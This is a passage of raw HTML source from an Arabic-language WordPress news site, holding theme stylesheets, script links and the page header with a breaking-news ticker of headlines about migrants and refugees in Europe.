.has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:right;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em 0 0 .1em;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-right:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://arab-europe.net/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #007c7f;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/style.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/ilightbox/smooth-skin/skin.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/single.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/print.css?ver=7.5.1' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.logo-text,h1,h2,h3,h4,h5,h6,.the-subtitle{font-family: DroidKufi-Regular;}#main-nav .main-menu > ul > li > a{font-family: DroidKufi-Regular;}blockquote p{font-family: DroidKufi-Regular;}#main-nav .main-menu > ul > li > a{font-size: 15px;font-weight: 700;text-transform: uppercase;}.entry h2{font-size: 13px;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 500;}@media (min-width: 992px){.full-width .fullwidth-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-next-prev-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-slider-with-navfor-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .boxed-slider-wrapper .thumb-overlay .thumb-title{font-size: 8px;font-weight: 100;}}#tie-body{background-color: #efefef;}:root:root{--brand-color: #007c7f;--dark-brand-color: #004a4d;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 0,124,127,0.7);}:root:root{--brand-color: #007c7f;--dark-brand-color: #004a4d;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 0,124,127,0.7);}a,body .entry a,.dark-skin body .entry a,.comment-list .comment-content a{color: #0a0000;}.container-wrapper,.the-global-title,.comment-reply-title,.tabs,.flex-tabs .flexMenu-popup,.magazine1 .tabs-vertical .tabs li a,.magazine1 .tabs-vertical:after,.mag-box .show-more-button,.white-bg .social-icons-item a,textarea,input,select,.toggle,.post-content-slideshow,.post-content-slideshow .slider-nav-wrapper,.share-buttons-bottom,.pages-numbers a,.pages-nav-item,.first-last-pages .pagination-icon,.multiple-post-pages .post-page-numbers,#story-highlights li,.review-item,.review-summary,.user-rate-wrap,.review-final-score,.tabs a{border-color: #c69e41 !important;}.magazine1 .tabs a{border-bottom-color: transparent !important;}.fullwidth-area .tagcloud a:not(:hover){background: transparent;box-shadow: inset 0 0 0 3px #c69e41;}.subscribe-widget-content .subscribe-subtitle:after,.white-bg .social-icons-item:before{background-color: #c69e41 !important;}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,#autocomplete-suggestions.search-in-top-nav a{color: #0a0000;}#top-nav input::-moz-placeholder{color: #0a0000;}#top-nav input:-moz-placeholder{color: #0a0000;}#top-nav input:-ms-input-placeholder{color: #0a0000;}#top-nav input::-webkit-input-placeholder{color: #0a0000;}#footer{background-color: #007c7f;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #007c7f;}#footer .timeline-widget a .date:before{border-color: rgba(0,124,127,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #005e61;}a#go-to-top{background-color: #007c7f;}a#go-to-top{color: #c69e41;}.tie-cat-12,.tie-cat-item-12 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-12:after{border-top-color:#e67e22 !important;}.tie-cat-12:hover{background-color:#c86004 !important;}.tie-cat-12:hover:after{border-top-color:#c86004 !important;}.tie-cat-19,.tie-cat-item-19 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-19:after{border-top-color:#2ecc71 !important;}.tie-cat-19:hover{background-color:#10ae53 !important;}.tie-cat-19:hover:after{border-top-color:#10ae53 !important;}.tie-cat-23,.tie-cat-item-23 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-23:after{border-top-color:#9b59b6 !important;}.tie-cat-23:hover{background-color:#7d3b98 !important;}.tie-cat-23:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-26,.tie-cat-item-26 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-26:after{border-top-color:#34495e !important;}.tie-cat-26:hover{background-color:#162b40 !important;}.tie-cat-26:hover:after{border-top-color:#162b40 !important;}.tie-cat-29,.tie-cat-item-29 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-29:after{border-top-color:#795548 !important;}.tie-cat-29:hover{background-color:#5b372a !important;}.tie-cat-29:hover:after{border-top-color:#5b372a !important;}.tie-cat-30,.tie-cat-item-30 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-30:after{border-top-color:#4CAF50 !important;}.tie-cat-30:hover{background-color:#2e9132 !important;}.tie-cat-30:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside.normal-side{background: #007c7f;background: -webkit-linear-gradient(135deg,#c69e41,#007c7f );background: -moz-linear-gradient(135deg,#c69e41,#007c7f );background: -o-linear-gradient(135deg,#c69e41,#007c7f );background: linear-gradient(135deg,#007c7f,#c69e41 );}}.side-aside.dark-skin a.remove:not(:hover)::before,#mobile-social-icons .social-icons-item a:not(:hover) span{color: #007c7f!important;}
/*# sourceURL=tie-css-print-inline-css */
</style>
<script type="text/javascript" src="https://arab-europe.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://arab-europe.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arab-europe.net/wp-json/wp/v2/posts/83486" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arab-europe.net/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://arab-europe.net/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://arab-europe.net/?p=83486' />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="icon" href="https://arab-europe.net/wp-content/uploads/2025/04/cropped-Arab-Europe-Logo-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arab-europe.net/wp-content/uploads/2025/04/cropped-Arab-Europe-Logo-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arab-europe.net/wp-content/uploads/2025/04/cropped-Arab-Europe-Logo-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://arab-europe.net/wp-content/uploads/2025/04/cropped-Arab-Europe-Logo-Icon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.header-layout-2 #logo img {
	margin-right: 99%;}
.breaking-title:before {
    content: "";
	background: #007c7f;}
@media (max-width: 991px){
#theme-header #logo img {
	margin:auto;

	}}
.section-item{
	background-color:#fcfcfc;
}
#tie-wrapper{
	background-color:#fcfcfc;
}
@media (max-width: 450px){
  .grid-3-slides .grid-item:nth-child(n),
  .grid-4-slides .grid-item:nth-child(n),
  .grid-4-big-first-half-second .grid-item:nth-child(n),
  .grid-5-in-rows .grid-item:nth-child(n),
  .grid-5-slider .grid-item:nth-child(n),
  .grid-6-slides .grid-item:nth-child(n) {
      width: 100% !important;
      margin-right: 0 !important;
      height: 120px  !important;
  }
}
.is-header-bg-extended #theme-header:before, .is-header-bg-extended #theme-header.header-layout-1 #main-nav:not(.fixed-nav):before {
	display:none;
	)		</style>
		</head>

<body id="tie-body" class="rtl wp-singular post-template-default single single-post postid-83486 single-format-standard wp-theme-jannah tie-no-js wrapper-has-shadow block-head-1 magazine1 is-desktop is-header-layout-1 sidebar-left has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share post-has-toggle hide_share_post_top hide_post_authorbio">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-1 main-nav-light main-nav-default-light main-nav-below no-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-boxed top-nav-above has-shadow has-normal-width-logo mobile-header-centered">
	
<nav id="top-nav" data-skin="search-in-top-nav" class="has-date-breaking-components top-nav header-nav has-breaking-news live-search-parent" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						السبت, يناير 3 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">أخبار عاجلة</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="flipY" data-arrows="true">

		
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/">اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/27/134201/">ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/">سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/">“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/">السويد تطبق نظاما جديدا لسكن طالبي اللجوء</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%a8%d8%b1%d9%8a%d8%b7%d8%a7%d9%86%d9%8a%d8%a7-%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a-%d9%85%d8%aa%d8%b7%d8%b1%d9%81-%d9%8a%d8%aa%d9%87%d9%85-%d9%85%d9%87%d8%a7%d8%ac%d8%b1%d9%8a%d9%86-%d8%a8%d8%a3%d9%83/">بريطانيا: سياسي متطرف يتهم مهاجرين بأكل &#8220;البجع الملكي&#8221; والحكومة تنفي</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%b3%d9%88%d8%b1%d9%8a%d9%8a%d9%86-%d9%81%d9%8a-%d9%87%d9%88%d9%84%d9%86%d8%af%d8%a7-%d9%8a%d9%88%d8%a7%d8%ac%d9%87%d9%88%d9%86-%d8%a7%d9%84%d8%b3%d8%ac%d9%86-%d9%88/">ثلاثة سوريين في هولندا يواجهون السجن والخدمة المجتمعية بعد مشاجرات وعنف</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%a3%d8%b3%d8%b7%d9%88%d9%84-%d8%a7%d9%84%d8%b5%d9%85%d9%88%d8%af-%d8%ae%d9%85%d8%b3%d8%a9-%d9%82%d9%88%d8%a7%d8%b1%d8%a8-%d8%aa%d8%aa%d8%b9%d8%b1%d8%b6-%d9%84%d9%87%d8%ac%d9%88%d9%85-%d9%82/">&#8220;أسطول الصمود&#8221;.. خمسة قوارب تتعرض لهجوم قبالة سواحل اليونان</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d8%aa%d9%88%d9%82%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b9%d8%a7%d9%81%d9%8a-%d8%a7%d9%84%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af%d9%8a-%d8%aa%d8%aa%d8%b9/">ألمانيا: توقعات التعافي الاقتصادي تتعرض لانتكاسة بسبب الحذر بين الشركات</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%b3%d8%a7%d8%a8%d9%82%d8%a9-%d9%82%d8%a7%d9%86%d9%88%d9%86%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a5%d8%b3%d8%a8%d8%a7%d9%86%d9%8a%d8%a7-%d8%b3%d8%ad%d8%a8-%d8%a7%d9%84%d8%ac%d9%86%d8%b3%d9%8a%d8%a9-%d9%85/">سابقة قانونية في إسبانيا: سحب الجنسية من مواطن مغربي لعدم إثبات الاندماج</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">		<li class="list-social-icons menu-item custom-menu-link">
			<a href="#" class="follow-btn">
				<span class="tie-icon-plus" aria-hidden="true"></span>
				<span class="follow-text">تابعنا</span>
			</a>
			<ul class="dropdown-social-icons comp-sub-menu"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/ArabNewsAgencyinEurope/"><span class="tie-social-icon tie-icon-facebook"></span><span class="social-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/EuropeArab"><span class="tie-social-icon tie-icon-twitter"></span><span class="social-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@arabeurope"><span class="tie-social-icon tie-icon-youtube"></span><span class="social-text">‫YouTube</span></a></li></ul><!-- #dropdown-social-icons /-->		</li><!-- #list-social-icons /-->
		
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">تسجيل الدخول</span>			</a>
		</li>

				<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
				<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
				<form method="get" id="search" action="https://arab-europe.net/">
